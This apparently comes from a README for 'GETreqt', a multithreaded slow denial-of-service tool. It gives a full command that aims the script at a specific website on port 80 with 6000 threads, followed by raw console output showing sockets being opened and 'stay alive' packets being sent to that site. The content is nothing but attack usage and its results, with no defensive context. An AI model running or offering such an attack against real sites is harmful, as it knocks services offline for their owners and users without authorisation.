 >GETreqt.py --target thecomputernoob.com --port 80 --length 500 --threads 6000 --wait
GETREQT
|| GETreqt: The Multithreaded Slow DoS Attack ||
Creating 0 sockets to attack thecomputernoob.com via port 80
Creating 1 sockets to attack thecomputernoob.com via port 80
Creating 2 sockets to attack thecomputernoob.com via port 80
Creating 3 sockets to attack thecomputernoob.com via port 80
Creating 4 sockets to attack thecomputernoob.com via port 80
Creating 5 sockets to attack thecomputernoob.com via port 80
Creating 6 sockets to attack thecomputernoob.com via port 80
Creating 7 sockets to attack thecomputernoob.com via port 80
Creating 8 sockets to attack thecomputernoob.com via port 80
Creating 9 sockets to attack thecomputernoob.com via port 80
Creating 10 sockets to attack thecomputernoob.com via port 80
Creating 11 sockets to attack thecomputernoob.com via port 80
Creating 12 sockets to attack thecomputernoob.com via port 80
Creating 13 sockets to attack thecomputernoob.com via port 80
Creating 14 sockets to attack thecomputernoob.com via port 80
Sent "stay alive" packet 1 / 500 to socket 0
Sent "stay alive" packet 1 / 500 to socket 1
Creating 15 sockets to attack thecomputernoob.com via port 80
Sent "stay alive" packet 1 / 500 to socket 2
Sent "stay alive" packet 1 / 500 to socket 3
Creating 16 sockets to attack thecomputernoob.com via port 80
Sent "stay alive" packet 1 / 500 to socket 7